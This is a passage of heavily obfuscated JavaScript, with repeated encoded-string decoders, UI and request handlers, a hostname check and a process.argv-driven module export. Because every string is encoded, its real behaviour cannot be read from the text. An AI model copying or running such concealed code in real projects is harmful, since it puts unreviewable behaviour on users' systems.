pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]=QkzOIUc(gpjWwf,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]=QkzOIUc(OOgfPYz,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]=QkzOIUc(qZJkgp,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]))}return rJ_5pQ[rFnQYfR[0x6]]}function QkzOIUc(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],rJ_5pQ[rFnQYfR[0x6]]=(rJ_5pQ[rFnQYfR[0x0]]&rFnQYfR[0x63])+(rJ_5pQ[rFnQYfR[0x1]]&rFnQYfR[0x63]),rJ_5pQ[rFnQYfR[0x64]]=(rJ_5pQ[rFnQYfR[0x0]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x6]]>>rFnQYfR[0x48]));return rJ_5pQ[rFnQYfR[0x64]]<<rFnQYfR[0x48]|rJ_5pQ[rFnQYfR[0x6]]&rFnQYfR[0x63]}return{hex:zCoI9z,b64:lY_pqKi,any:ii557n,hex_hmac:efMgAKd,b64_hmac:lY_pqKi,any_hmac:ii557n}}(),WyohKCA(K8NH4Z(0x152)).log(rJ_5pQ[rFnQYfR[0x29]]))}bXBZid(ii557n(K8NH4Z(0x153)+K8NH4Z(0x154))[K8NH4Z(0x155)]({[K8NH4Z(0x156)+K8NH4Z(0x157)]:P1LzIC3[K8NH4Z(0x158)][K8NH4Z(0x159)]()[K8NH4Z(0x15a)]},rFnQYfR[0xaa]),BndEO2R[K8NH4Z(rFnQYfR[0x65])](ii557n(rJ_5pQ)[K8NH4Z(0x15c)](K8NH4Z(0x15d))[K8NH4Z(rFnQYfR[0x65])]()),ii557n(WyohKCA(K8NH4Z(0x15e)))[K8NH4Z(0x15f)+rFnQYfR[0x9b]](K8NH4Z(0x160),[BndEO2R]))});if(this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x161)](DhZZlCW(0x162))[DhZZlCW(0x163)]===rFnQYfR[0x0]){gDq5QFO(efMgAKd);function efMgAKd(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\"+g[K&eFrtS4TZL6;#_]kWmwvoV`9?$N7ElXRGQ%Hj,0./@A=5yn{q(Jbpu:3\\\"MBx~PfIia2szD8|OY}U*1!^>)C<hdc\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[-rFnQYfR[0x23]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x68]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[-rFnQYfR[0x23]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x68]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x68]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x68]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x68]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function lY_pqKi(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=efMgAKd(TkBius[A65RiR])}return oGJt7y[A65RiR]}WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x164)][DhZZlCW(0x165)+rFnQYfR[0x7c]][DhZZlCW(0x166)](\"\",WyohKCA(DhZZlCW(0x167)+rFnQYfR[0xf])[lY_pqKi(0x168)],WyohKCA(lY_pqKi(0x169))[lY_pqKi(0x16a)][lY_pqKi(0x16b)][lY_pqKi(0x16c)](lY_pqKi(0x16d),K8NH4Z))}},[DhZZlCW(0x16e)]:function(A65RiR,vMuteB){gDq5QFO(rJ_5pQ);function rJ_5pQ(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"AYJxM@r8i.vX4NhSQw?1s9[qz>BTC+m(\\\"DlZ$0u3%];pyP/2Ugf{E!c&_56j7V#|F<bG~Ra})*:,L^=eHIn`otOWKkd\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x5d]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x6b]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6a]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6a]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x6a]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6a]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]],A65RiR[-rFnQYfR[0x6b]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x5d]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x6b]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x6b]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x5d]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x5d]])}function DhZZlCW(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=rJ_5pQ(TkBius[A65RiR])}return oGJt7y[A65RiR]}bXBZid(A65RiR=vMuteB?vMuteB[DhZZlCW(0x16f)]:A65RiR,A65RiR[DhZZlCW(0x170)+DhZZlCW(0x171)+rFnQYfR[0x70]]());if(ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[rFnQYfR[0xca]](DhZZlCW(0x173))){bXBZid(gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"=pAfjXchRl6[@U1#rG:?vL$^w`7_ixb),{(YK!du+Mst8N/o~VFaSBJEy5e*I<T4>}&%;2k0CZODWn]H3Q9g|Pqz\\\".m\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6d]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6d]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6d]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x6d]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x6c]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x6c]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x6c]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x6c]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function BndEO2R(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=P1LzIC3(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[BndEO2R(rFnQYfR[0x6e])]=ii557n(A65RiR[BndEO2R(rFnQYfR[0x6e])])[BndEO2R(0x175)+rFnQYfR[0xd3]](rFnQYfR[0x29])[rFnQYfR[0x0]]}let K8NH4Z=ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[DhZZlCW(0x176)](DhZZlCW(0x177));switch(K8NH4Z){case DhZZlCW(0x178):this[DhZZlCW(0x179)](A65RiR);break;case DhZZlCW(0x17a):this[DhZZlCW(0x17b)](A65RiR);break;case DhZZlCW(0x17c):case DhZZlCW(0x17d):case DhZZlCW(0x17e):case DhZZlCW(0x17f):this[DhZZlCW(0x180)](A65RiR);break;default:return}},[DhZZlCW(0x181)]:function(A65RiR){gDq5QFO(rJ_5pQ);function vMuteB(A65RiR){var vMuteB=\"nw0E/DM84~1:k|[f}<)R`S5xcu_%(I.m#Yo=>C$FUy{h@ZbL9!],iOv&tg\\\"zj6PBXpeArW3qN+lHKdQ^sJ7Va2T;G?*\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,ii557n,oGJt7y;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=TkBius}else{bXBZid(ii557n+=TkBius*rFnQYfR[0x13],BndEO2R|=ii557n<<K8NH4Z,K8NH4Z+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|ii557n<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x182)+rJ_5pQ(0x183)+rFnQYfR[0x70]]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x186)),P1LzIC3=ii557n(rJ_5pQ(0x187)+DhZZlCW)[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x189)),BndEO2R=this,K8NH4Z=WyohKCA(rJ_5pQ(0x18a))[rFnQYfR[0x79]][rJ_5pQ(0x18b)][rJ_5pQ(0x18c)]({[rJ_5pQ(0x18d)]:ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x18e)),[rJ_5pQ(0x18f)]:rFnQYfR[0x73],[rJ_5pQ(0x190)+rJ_5pQ(0x191)+rJ_5pQ(0x192)]:rFnQYfR[0x73],[rJ_5pQ(0x193)]:gDq5QFO(function(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];const DhZZlCW=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x194));DhZZlCW[rFnQYfR[0x3e]](rJ_5pQ(0x195),function(vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x75]]=\"^DCGVMw<Y{)O5ar(>iutWg!T]m?_#jzIUexyfE;2Rk+noQvLJP.&~,l03b1|`H=p[q:dF$c9/S74}\\\"BKhA*X6@8sNZ%\",vMuteB[-rFnQYfR[0x76]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x76]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x77]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x78]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x78]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x78]]++){vMuteB[rFnQYfR[0x1a]]=vMuteB[rFnQYfR[0x75]].indexOf(vMuteB[-rFnQYfR[0x76]][vMuteB[-rFnQYfR[0x78]]]);if(vMuteB[rFnQYfR[0x1a]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x1a]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x1a]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x77]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x77]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x77]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x77]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}vMuteB[rJ_5pQ(0x196)]();let zCoI9z=ii557n(this)[QvbLrMb(0x197)](QvbLrMb(0x198))[QvbLrMb(0x199)]();if(zCoI9z[QvbLrMb(0x19a)]>BndEO2R[QvbLrMb(0x19b)]){gDq5QFO(lY_pqKi);function efMgAKd(vMuteB){var DhZZlCW=\"v7[8xhID5U:F_4rk,#;zt>dulw!1YBP.Rb{XN`A<qji9=6sC%VMWSfHZT?)Q(0&$EL*3o|]^eK2m\\\"Opnag+y@Gc}/J~\",QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,A65RiR,rJ_5pQ,P1LzIC3;bXBZid(QvbLrMb=\"\"+(vMuteB||\"\"),zCoI9z=QvbLrMb.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],A65RiR=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<zCoI9z;P1LzIC3++){var BndEO2R=DhZZlCW.indexOf(QvbLrMb[P1LzIC3]);if(BndEO2R===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=BndEO2R}else{bXBZid(rJ_5pQ+=BndEO2R*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<A65RiR,A65RiR+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],A65RiR-=rFnQYfR[0x2])}while(A65RiR>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<A65RiR)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[rFnQYfR[0x79]][QvbLrMb(0x19d)][QvbLrMb(0x19e)]({[QvbLrMb(0x19f)]:WyohKCA(lY_pqKi(0x1a0))[lY_pqKi(0x1a1)+lY_pqKi(0x1a2)](lY_pqKi(0x1a3)+lY_pqKi(0x1a4)+lY_pqKi(0x1a5),{[lY_pqKi(0x1a6)]:BndEO2R[lY_pqKi(0x1a7)]})});return rFnQYfR[0x25]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[QvbLrMb(0x1a8)]()(ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1aa)](QvbLrMb(0x1ab)),{[QvbLrMb(0x1ac)]:ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1ad)](),[QvbLrMb(0x1ae)]:QvbLrMb(0x1af),[QvbLrMb(0x1b0)+QvbLrMb(0x1b1)+\"ct\"]:rFnQYfR[0x73]})[QvbLrMb(0x1b2)](gDq5QFO(function(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(lY_pqKi));function efMgAKd(DhZZlCW){var efMgAKd=\"3ABXPmcMNbKqrCQYidW:`OoJtS2@|18>)*0_\\\"RaDzIy9jT&H,UEx/6w;[f<h?sgv$FnpLl%.+G(e!uk^{4]=~#7ZV5}\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(!new(WyohKCA(QvbLrMb(0x1b3)))(QvbLrMb(0x1b4)).test(WyohKCA(QvbLrMb(0x1b5)).location.hostname)){try{gDq5QFO(BndEO2R);function rJ_5pQ(DhZZlCW){var efMgAKd=\"w:_8xJ(Uf9X1=~*EPQ3y@cr}7bgAZ;O)&`SToB^L{e?%YCVkp2vDIqd4uWNaiMFj!s$|m,Gzh>#HKl6n+5\\\"tR0<]/[.\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(BndEO2R(0x1b6)+rFnQYfR[0x7c]in gpjWwf){K8NH4Z()}function K8NH4Z(){ZY2dnK[\"xuZbkL\"].exports=async(DhZZlCW=()=>{throw new(WyohKCA(BndEO2R(0x1b7)))(BndEO2R(0x1b8))})=>{bXBZid(gDq5QFO(lY_pqKi),gDq5QFO(efMgAKd));function efMgAKd(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"L0AoZPBsjgnHlFiRDXdWfONIbYtECMK5GuprqV4];Q}Sc8a6Jkh2U<T>emv1!w3[.+#&^{*?@9/`:,|_~y%x)z7$(=\\\"\",DhZZlCW[-rFnQYfR[0x28]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x60]]=DhZZlCW[-rFnQYfR[0x28]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x7e]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x60]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x7d]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[-rFnQYfR[0x28]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x7d]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x12]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x12]]=DhZZlCW[rFnQYfR[0x7d]]}else{bXBZid(DhZZlCW[rFnQYfR[0x12]]+=DhZZlCW[rFnQYfR[0x7d]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x7e]]|=DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x7e]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x7e]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x12]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x7e]]|DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}const rJ_5pQ=new(WyohKCA(lY_pqKi(0x1b9)))(WyohKCA(lY_pqKi(0x1ba)).argv.slice(rFnQYfR[0x6]));if(!rJ_5pQ.has(lY_pqKi(0x1bb))){if(rJ_5pQ.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!rJ_5pQ.has(rFnQYfR[0xa2]))return 